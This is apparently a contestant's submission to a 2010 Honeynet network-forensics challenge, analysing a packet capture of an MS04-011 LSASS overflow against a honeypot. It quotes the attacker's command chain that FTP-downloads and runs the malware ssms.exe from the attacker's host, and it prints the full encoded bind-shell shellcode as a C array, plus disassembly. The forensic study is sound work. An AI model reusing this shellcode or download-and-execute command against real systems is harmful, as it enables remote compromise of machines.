## Challenge 1: Pcap Attack Trace (intermediate) Submission Template

Send submissions to forensicchallenge2010@honeynet.org no later then 17:00 EST, Monday, February 1st 2010. Results will be released on Monday, February 15th 2010.







- The Operating System of the attacking host is Windows 2000, found with Wireshark, in packet number 14, field "Native OS".

- The address is in the whois output, tho it doesn't mean the host is there physically, at least we know that it is Verizon. The whois output:



- The word 'pool' in the reverse DNS could mean that it is a dynamically assigned IP address from an internet provider. The nslookup output: Nom : pool-98-114-205-102.phlapa.fios.verizon.net Address: 98.114.205.102

Examiner's Comments:

Question 3. How many TCP sessions are contained in the dump file? Possible Points: 2pts Tools Used: Wireshark Awarded Points:2pts Awarded Points:2pts Answer 3. Wireshark menu Statistics => Conversations, tab TCP. Result: 5. ip:port <direction> ip:port <action> 98.114.205.102:1821 -> 192.150.11.111:445 <port scan> 98.114.205.102:1828 -> 192.150.11.111:445 <trigger overflow, exploited> 192.150.11.111:1957 <- 98.114.205.102:1924 <connect to bind shell (after exploitation)> 192.150.11.111:36296 -> 98.114.205.102:8884 <connect to FTP server> 98.114.205.102:2152 -> 192.150.11.111:1080 <connect to FTP data port and send malware> The first connection doesn't contain any data and is only 7 packets long (only packets with SYN, FIN or ACK flags) so I think it corresponds to a port scan. Examiner's Comments:





LSASRV.DLL), accessed via LSARPC named pipe over TCP port 445 (445 corresponds to the service "SMB over TCP").

Vulnerability?

Found by eEye:<http://research.eeye.com/html/advisories/published/AD20040413C.html> Official CVE CAN-2003-0533:<http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533> Microsoft Security Bulletin MS04-011[: http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx](http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx)

The vulnerability lies in the undocumented function DsRoleUpgradeDownlevelServer() implemented in NETAPI32.DLL. It is accessible through SMB, sending a DCE/RPC request to LSASS.EXE. The bug is a stack overflow, working on windows 2000 and windows XP. For a more detailed description report to the eEye advisory [\(http://research.eeye.com/html/advisories/published/AD20040413C.html\)](http://research.eeye.com/html/advisories/published/AD20040413C.html), everything is explained with a lot of details.

Examiner's Comments:



1. Connects to port 445 and directly closes it to verify if the port is open or not (port scan).

- 2. Establishes SMB session as NULL user over the 445 (SMB over TCP) port (connection to \\192.150.11.111\ipc\$).
- 3. Connects to the LSARPC named pipe over SMB again.
- 4. Calls DsRoleUpgradeDownlevelServer() with a long szDomainName parameter containing a shellcode of type "bind shell", which will overflow the stack (again, through the same port, 445).
- 5. The shellcode gets executed on the victim's computer, it binds to port 1957 and waits for a connection.
- 6. The attacker connects to the victim's port 1957 and obtains a shell (cmd.exe).

7a. The attacker prepares and executes a FTP session from the victim's computer to his own, with the following commands: echo open  $0.0.0$ .0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe

7b. Those commands will connect the victim to the ftp server 0.0.0.0 (error? It should be 98.114.205.102) port 8884 and make it download the malware ssms.exe.

7c. Then the malware is executed through the shell: ssms.exe (though it was already executed within the other commands' sequence)

8. Game Over.

Examiner's Comments:



Answer 7.

Already answered in Question 5:

Found by eEye:<http://research.eeye.com/html/advisories/published/AD20040413C.html> Official CVE CAN-2003-0533:<http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533> Microsoft Security Bulletin MS04-011[: http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx](http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx)

The vulnerability lies in the undocumented function DsRoleUpgradeDownlevelServer() implemented in NETAPI32.DLL. It is accessible through SMB, sending a DCE/RPC request to LSASS.EXE. The bug is a stack overflow, working on windows 2000 and windows XP. For a more detailed description report to the eEye advisory [\(http://research.eeye.com/html/advisories/published/AD20040413C.html\)](http://research.eeye.com/html/advisories/published/AD20040413C.html), everything is explained with a lot of details.

Examiner's Comments:







0040A11A 51 PUSH ECX 0040A11B 52 PUSH EDX 0040A11C 56 PUSH ESI 0040A11D 53 PUSH EBX 0040A11E FFD2 CALL EDX 0040A120 5A POP EDX 0040A121 59 POP ECX<br>0040A122 AB STOS DV STOS DWORD PTR ES:[EDI] 0040A123 E2 EE LOOP SHORT 0040A113 0040A125 33C0 XOR EAX,EAX 0040A127 C3 RETN 0040A128 E8 EFFEFFFF CALL 0040A01C ; Strings corresponding to the functions' names and the winsock dll (ws2\_32). 0040A12D 47 65 74 50 72 6F 63 41 GetProcA 0040A135 64 64 72 65 73 73 00 43 ddress.C 0040A13D 72 65 61 74 65 50 72 6F reatePro 0040A145 63 65 73 73 41 00 45 78 cessA.Ex 0040A14D 69 74 54 68 72 65 61 64 itThread 0040A155 00 4C 6F 61 64 4C 69 62 .LoadLib 0040A15D 72 61 72 79 41 00 77 73 raryA.ws 0040A165 32 5F 33 32 00 57 53 41 2\_32.WSA 0040A16D 53 6F 63 6B 65 74 41 00 SocketA. 0040A175 62 69 6E 64 00 6C 69 73 bind.lis 0040A17D 74 65 6E 00 61 63 63 65 ten.acce 0040A185 70 74 00 63 6C 6F 73 65 pt.close 0040A18D 73 6F 63 6B 65 74 00 socket.

Well, I think I'll stop writing details to the shellcode, I could simply recode it in C, but I don't think it is really necessary. The main idea is described…

Examiner's Comments:



Yes. The fact that the victim connects to the attacker's FTP server even if he sent 0.0.0.0 as IP address.

Another evidence is that the victim sends a  $0x0a$  ('\n', new line) byte right after the attacker connects (packet number 41, it sends another new line byte in packet number 46) to the shell (bound on port 1957, prepared by the shellcode), it isn't a normal behavior for cmd.exe, it must send the banner "Microsoft Windows XP [version 5.1.2600]" (if it sends something, it can occur that the shell doesn't have enough time to send its banner).

So yes the victim seems to be a honeypot.

It should be noted that I executed the shellcode in an .exe, calling WSAStartup( $0x101$ , &wsa) at the begin to init winsock. Then I send the same payload (with a python script) as the attacker and I sniffed everything with Wireshark. I did it to prove that cmd.exe would NEVER send a new line byte instead of the banner (or nothing). Here you can see the full stuff I used:

#pragma comment(lib, "ws2\_32")

/\* shellcode dumped with wireshark, then cleaned manually. \*/ char sc $\lceil$  = { 0xeb, 0x10, 0x5a, 0x4a, 0x33, 0xc9, 0x66, 0xb9, 0x7d, 0x01, 0x80, 0x34, 0x0a, 0x99, 0xe2, 0xfa, 0xeb, 0x05, 0xe8, 0xeb, 0xff, 0xff, 0xff, 0x70, 0x95, 0x98, 0x99, 0x99, 0xc3, 0xfd, 0x38, 0xa9, 0x99, 0x99, 0x99, 0x12, 0xd9, 0x95, 0x12, 0xe9, 0x85, 0x34, 0x12, 0xd9, 0x91, 0x12, 0x41, 0x12, 0xea, 0xa5, 0x12, 0xed, 0x87, 0xe1, 0x9a, 0x6a, 0x12, 0xe7, 0xb9, 0x9a, 0x62, 0x12, 0xd7, 0x8d, 0xaa, 0x74, 0xcf, 0xce, 0xc8, 0x12, 0xa6, 0x9a, 0x62, 0x12, 0x6b, 0xf3, 0x97, 0xc0, 0x6a, 0x3f, 0xed, 0x91, 0xc0, 0xc6, 0x1a, 0x5e, 0x9d, 0xdc, 0x7b, 0x70, 0xc0, 0xc6, 0xc7, 0x12, 0x54, 0x12, 0xdf, 0xbd, 0x9a, 0x5a, 0x48, 0x78, 0x9a, 0x58, 0xaa, 0x50, 0xff, 0x12, 0x91, 0x12, 0xdf, 0x85, 0x9a, 0x5a, 0x58, 0x78, 0x9b, 0x9a, 0x58, 0x12, 0x99, 0x9a, 0x5a, 0x12, 0x63, 0x12, 0x6e, 0x1a, 0x5f, 0x97, 0x12, 0x49, 0xf3, 0x9a, 0xc0, 0x71, 0x1e, 0x99, 0x99, 0x99, 0x1a, 0x5f, 0x94, 0xcb, 0xcf, 0x66, 0xce, 0x65, 0xc3, 0x12, 0x41, 0xf3, 0x9c, 0xc0, 0x71, 0xed, 0x99, 0x99, 0x99, 0xc9, 0xc9, 0xc9, 0xc9, 0xf3, 0x98, 0xf3, 0x9b, 0x66, 0xce, 0x75, 0x12, 0x41, 0x5e, 0x9e, 0x9b, 0x99, 0x9e, 0x3c, 0xaa, 0x59, 0x10, 0xde, 0x9d, 0xf3, 0x89, 0xce, 0xca, 0x66, 0xce, 0x69, 0xf3, 0x98, 0xca, 0x66, 0xce, 0x6d, 0xc9, 0xc9, 0xca, 0x66, 0xce, 0x61, 0x12, 0x49, 0x1a, 0x75, 0xdd, 0x12, 0x6d, 0xaa, 0x59, 0xf3, 0x89, 0xc0, 0x10, 0x9d, 0x17, 0x7b, 0x62, 0x10, 0xcf, 0xa1, 0x10, 0xcf, 0xa5, 0x10, 0xcf, 0xd9, 0xff, 0x5e, 0xdf, 0xb5, 0x98, 0x98, 0x14, 0xde, 0x89, 0xc9, 0xcf, 0xaa, 0x50, 0xc8, 0xc8, 0xc8, 0xf3, 0x98, 0xc8, 0xc8, 0x5e, 0xde, 0xa5, 0xfa, 0xf4, 0xfd, 0x99, 0x14, 0xde, 0xa5, 0xc9, 0xc8, 0x66, 0xce, 0x79, 0xcb, 0x66, 0xce, 0x65, 0xca, 0x66, 0xce, 0x65, 0xc9, 0x66, 0xce, 0x7d, 0xaa, 0x59, 0x35, 0x1c, 0x59, 0xec, 0x60, 0xc8, 0xcb, 0xcf, 0xca, 0x66, 0x4b, 0xc3, 0xc0, 0x32, 0x7b, 0x77, 0xaa, 0x59, 0x5a, 0x71, 0x76, 0x67, 0x66, 0x66, 0xde, 0xfc, 0xed, 0xc9, 0xeb, 0xf6, 0xfa, 0xd8, 0xfd, 0xfd, 0xeb, 0xfc, 0xea, 0xea, 0x99, 0xda, 0xeb, 0xfc, 0xf8, 0xed, 0xfc, 0xc9, 0xeb, 0xf6, 0xfa, 0xfc, 0xea, 0xea, 0xd8, 0x99, 0xdc, 0xe1, 0xf0, 0xed, 0xcd, 0xf1, 0xeb, 0xfc, 0xf8, 0xfd, 0x99, 0xd5, 0xf6, 0xf8, 0xfd, 0xd5, 0xf0, 0xfb, 0xeb, 0xf8, 0xeb, 0xe0, 0xd8, 0x99, 0xee, 0xea, 0xab, 0xc6, 0xaa, 0xab, 0x99, 0xce, 0xca, 0xd8, 0xca, 0xf6, 0xfa, 0xf2, 0xfc, 0xed, 0xd8, 0x99, 0xfb, 0xf0, 0xf7, 0xfd, 0x99, 0xf5, 0xf0, 0xea, 0xed, 0xfc, 0xf7, 0x99, 0xf8, 0xfa, 0xfa, 0xfc, 0xe9, 0xed, 0x99, 0xfa, 0xf5, 0xf6, 0xea, 0xfc, 0xea, 0xf6, 0xfa, 0xf2, 0xfc, 0xed, 0x99, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90, 0x90};



Question 11. Do you think this is a manual or an automated attack? Why? Possible Points: 2pts Tools Used: Wireshark, AntiVirus (McAfee) Awarded Points:2pts Answer 11.

Examiner's Comments:

I think it is automated, because of the first connection, that is a simple port scan, and the delay between each connection (5 connections in total) is really tiny, always less than a second, impossible for a human to type everything by hand …

